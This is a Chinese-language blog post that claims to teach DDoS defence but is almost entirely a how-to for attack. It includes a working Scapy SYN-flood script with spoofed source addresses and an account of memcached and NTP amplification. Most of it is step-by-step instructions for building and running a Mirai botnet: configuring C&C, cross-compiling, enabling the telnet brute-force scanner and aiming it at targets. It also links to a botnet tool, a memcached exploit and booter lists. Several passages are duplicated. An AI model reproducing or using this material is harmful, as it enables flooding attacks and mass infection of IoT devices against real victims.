*严正声明:本文仅限于技术讨论与分享,严禁用于非法途径。

大家好。今天和大家聊聊ddos攻击

首先,我写这篇文章的目的是为了让大家更多的去了解如何防护ddos攻击,所以请勿用作违法行为!

不知攻,何知放?在我们对ddos攻击进行防御之前,一定要了解黑客是如何进行ddos攻击的。同时我今天还会为大家详细介绍一下目前新出现的mem放大以及其他主要攻击方式。

(东京的景色如何?)

(东京的景色如何?)

一. DOS攻击

首先,拒绝服务攻击的关键是什么?是流量足够大,才可以成功。在黑客目前没有肉鸡的情况下,把流量搞到尽量最大才是重点!

1.如何保护攻击者自身的安全?

如果你是dos攻击,并且不对自己做任何保护,你的原地址肯定会暴露。两种方法:代理,伪造源地址。这里我就直接来说伪造原地址。python中有一个randip的模块,他可以随机生成ip地址。

#-*- coding:utf-8 -*-

#by FhoeniX

import sys

from scapy.all import *def start(argv):

if len(sys.argv)<2:

print(sys.argv[0] +" <target_ip>")

sys.exit(0)

while(1):

pdst = sys.argv[1]

send(IP(src=RandIP(),dst=pdst)/TCP(dport=80,flags="S"))#randip随机生成ip端口自己看的办

if __name__ == '__main__':

#定义异常

try:

start(sys.argv[1:])

except KeyboardInterrupt:

print("interrupted by user, killing all threads...")这是我自己简单写的一个伪造源地址的python源码。

2. 什么是slowloris攻击?

相信平时各位肯定都听过,就是说你向服务器同时建立多个连接并且不让服务器断开,这样就会造成服务器资源耗尽。这里我就不仔细说了哈。

3. 什么是cc攻击?

cc攻击就是不断向服务器请求会耗费较大资源的应用

4.什么是放大反射?

可能各位会听过ntp放大反射攻击,这是什么呢?在其实是ntp服务器的一个漏洞。就是说你向有漏洞的ntp发送一个又问题的udp数据包,同时你把它的源地址换成目标地址。然后,ntp服务器发现你这个数据包有问题,于是ntp服务器会把这个数据包发送回去,接着服务器会查询数据包原地址,但是原地址并不是你的,而是目标网站的。所以ntp服务器会把数据包发给目标网站,而且,会造成放大的效果。

ntp放大大概有几十倍,就是说你发1k的数据包给ntp服务器,服务器会发20k的数据包给目标网站!

当然,这不算什么,真正厉害的是mem放大反射,原理和ntp差不多,都是发送udp数据包。理论上来说可以造成几万倍的放大!曾经github就是被mem攻击的。放大反射其实就是服务器的漏洞,你可以在shodan上面找到有漏洞的mem服务器,而且将近10万台。





下面给各位展示一下我自己写的反射工具--fhoenix(这里我用了etherape进行流量监控,酷不酷?)

二. DDOS攻击

这里我也不想多说了,各位想一想,如果黑客命令自己的肉鸡去放大反射会怎么样?但是现在我国已经清除了不少mem放大反射源。而且现在又有各种五花八门的什么云清洗,什么高防。。。。。







三. 僵尸网络工具--ufonet

这是一款利用僵尸网络的ddos工具,以前我尝试过。然后某个网站几分钟之美就炸了。这个工具知道的人不多,请勿用作违反行为!我对此不负责!!! 官网:https://ufonet.03c8.net/ 主要是,这东西还支持图形界面--6666666666666.这是py编写的~ 对了,这玩意还支持自己抓鸡!!!!!哦哦哦哦哦哦!!!

这是一款利用僵尸网络的ddos工具,以前我尝试过。然后某个网站几分钟之美就炸了。这个工具知道的人不多,请勿用作违反行为!我对此不负责!!! 官网:https://ufonet.03c8.net/ 主要是,这东西还支持图形界面--6666666666666.这是py编写的~ 对了,这玩意还支持自己抓鸡!!!!!哦哦哦哦哦哦!!!

(图形界面最好在ubuntu运行)

(图形界面最好在ubuntu运行)

四.物联网破坏者Mirai病毒



mirai今天我就来讲讲他的原理和如何搭建

1.原理

2.如何搭载mirai?

这里我建议各位用ubuntu操作系统,因为kali环境变量会有bug

一、准备

1.Mirai 使用了 C,Go 两种编程语言,使用数据库存储数据,因此提前安装需要软件如下命令:

sudo apt-getinstall git sudo apt-getinstall gcc sudo apt-getinstall golang sudo apt-getinstall electric-fence sudo apt-getinstall mysql-server mysql-client

2.下载源码

git clone https://github.com/jgamblin/Mirai-Source-Code

3.修改参数,配置CNC

cd mirai/tools && gcc enc.c -o enc.out//编译enc可执行文件,用于ip地址异或./enc.outstringcnc.changeme.com //会返回一串“\x”字符串 (其实就是加密了 cnc.changeme.com)./enc.outstringreport.changeme.com //会返回一串“\x”字符串

分别替换tables.c文件中的18行和21行的“\x”字符串和后面的另一个参数

记得:要修改两个参数!(\x字符串和后面的长度的参数)



4.配置数据库

cd ../../scripts //进入script目录gedit db.sql //编辑大db.sql文件

添加use mirai;如下图

![]()

service mysql start //启动Mysql 服务cat db.sql | mysql -uroot -proot mysql -uroot -proot //以用户名和密码都是`root`登录数据库INSERT INTO users VALUES (NULL, 'mirai-user', 'mirai-pass', 0, 0, 0, 0, -1, 1, 30, ''); //添加的用户exit //退出



修改mirai/cnc/main.go中用户名和密码与设置的一样。修改后如下



5.配置交叉编译环境

cd .. && mkdir cross-compmile-bin //这里是在`Mirai-Source-Code`目录下新建cd cross-compile-bin

下载如下11个压缩包

wget https://www.uclibc.org/downloads/binaries/0.9.30.1/cross-compiler-armv4l.tar.bz2wget https://www.uclibc.org/downloads/binaries/0.9.30.1/cross-compiler-armv5l.tar.bz2wget https://www.uclibc.org/downloads/binaries/0.9.30.1/cross-compiler-i586.tar.bz2wget https://www.uclibc.org/downloads/binaries/0.9.30.1/cross-compiler-i686.tar.bz2wget https://www.uclibc.org/downloads/binaries/0.9.30.1/cross-compiler-m68k.tar.bz2wget https://www.uclibc.org/downloads/binaries/0.9.30.1/cross-compiler-mips.tar.bz2wget https://www.uclibc.org/downloads/binaries/0.9.30.1/cross-compiler-mipsel.tar.bz2wget https://www.uclibc.org/downloads/binaries/0.9.30.1/cross-compiler-powerpc.tar.bz2wget https://www.uclibc.org/downloads/binaries/0.9.30.1/cross-compiler-sh4.tar.bz2wget https://www.uclibc.org/downloads/binaries/0.9.30.1/cross-compiler-sparc.tar.bz2wget https://www.uclibc.org/downloads/binaries/0.9.30.1/cross-compiler-x86_64.tar.bz2

cd ../scripts sudo ./cross-compile.sh

编译过程会提示是否安装 mysql,选否就可以

gedit ~/.bashrc //打开环境变量

把以下放到最后

source ~/.bashrc //刷新环境变量



6.编译CNC 和bot

go getgithub.com/go-sql-driver/mysql go getgithub.com/mattn/go-shellwords cd ../mirai ./build.sh debug telnet cd ../loader ./build.sh

至此环境全部配置完成。

二、说明

设备情况:

电脑A:作为第一个被感染的设备。在48101端口运行./mirai.dbg进行扫描爆破。

电脑B:作为CNC&Loader。

CNC时:在分别在23和101 端口运行./cnc发送攻击指令、与bot保持连接。

Loader时:在48101端口运行./scanList持续监听。

连接情况:

1 电脑 A、B通过wifi连接宿舍局域网。

2 摄像头A、B利用交换机与宿舍路由器连接。

最终就是保证四台设备要在同一网络下,能够相互连接。

三、测试

1.还需要一点调整



由于cnc启动是在/debug/cnc目录下进行的,但是源码里写的是绝对路经。(如下图)

所以我们把mirai目录下的prompt.txt移动到/debug/cnc下。



2.启动CNC (电脑B)

go build -o debug/cnc cnc/*.go //在mirai 目录下运行 ./debug/cnc

![]()

再新开一个终端尝试连接 (可能需要管理员权限)

telnet cnc.change.com 23

得到如下提示后再按一下回车,输入用户名密码登录

得到下图反馈表示登录成功!

3 启动loader (电脑B)

cd mirai/debug sudo ./scanListen

通过查看48101端口是可以看到该端口在运行该程序

netstat -lput //查看端口指令

4 启动扫描程序 (电脑A)



由于源码默认在 debug 模式中关闭了 scanner 功能,将bot/main.c 中157行和162行注释后即可运行。

之后重新编译运行即可

在mirai目录下运行如下

./build.sh debug telnet





在mirai/debug目录下运行如下(这里注意一定要用管理员权限进行)

sudo ./mirai.dbg

则会开始扫描如下:

5 控制扫描ip

5 控制扫描ip



由于源码中是随机找一个ip进行爆破 (mirai/bot/scanner.c674行起),修改代码后暂时可以固定一位ip地址扫描。修改后固定第一位为‘10’,结果如下:

好了,下面来展示一下

好了,下面来展示一下

nice~

nice~

(日本挺漂亮滴)

(日本挺漂亮滴)

五.目前主流的botnet以及其他...

目前主流ddos僵尸网络病毒名称: mirai,billgates,mayday,gafgyt,booter,stresser

挖矿病毒:https://github.com/xmrig

bootnet合集: top10booters.com

dns flood attack : netstress-ng

mem攻击:https://github.com/649/Memcrashed-DDoS-Exploit

(还不快给我点个赞!!!!!!!!!!!!!!!!!!!!!!!!)

当然,我们面对ddos当然是可以防御的,就比如云清洗

当然,我们面对ddos当然是可以防御的,就比如云清洗。我写这篇文章的目的是为了让大家更多的去了解如何防护ddos攻击,所以请勿用作违法行为!愿这个世界再无黑产

好了今天就到这里,希望今天的内容对你有帮助。再见各位~